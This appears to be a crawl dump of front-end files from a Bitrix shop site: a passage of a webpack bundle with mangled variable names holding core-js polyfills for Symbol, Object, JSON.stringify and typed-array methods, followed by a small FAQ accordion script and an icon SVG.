                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });

--- FILE ---
content_type: application/javascript
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/js/accordion.js
body_size: 131
content:
var accordion = document.getElementsByClassName("faq_title");
var i;

for (i = 0; i < accordion.length; i++) {
		accordion[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var faq_text = this.nextElementSibling;
		if (faq_text.style.maxHeight) {
			faq_text.style.maxHeight = null;
		} else {
			faq_text.style.maxHeight = faq_text.scrollHeight + "px";
		} 
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/images/download_catalog.svg
body_size: 223
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4725 10.25H16.75V4.83333C16.75 4.2375 16.2625 3.75 15.6666 3.75H11.3333C10.7375 3.75 10.25 4.2375 10.25 4.83333V10.25H8.52746C7.56329 10.25 7.07579 11.42 7.75829 12.1025L12.7308 17.075C13.1533 17.4975 13.8358 17.4975 14.2583 17.075L19.2308 12.1025C19.9133 11.42 19.4366 10.25 18.4725 10.25ZM5.91663 21.0833C5.91663 21.6792 6.40413 22.1667 6.99996 22.1667H20C20.5958 22.1667 21.0833 21.6792 21.0833 21.0833C21.0833 20.4875 20.5958 20 20 20H6.99996C6.40413 20 5.91663 20.4875 5.91663 21.0833Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475
body_size: 595
content:
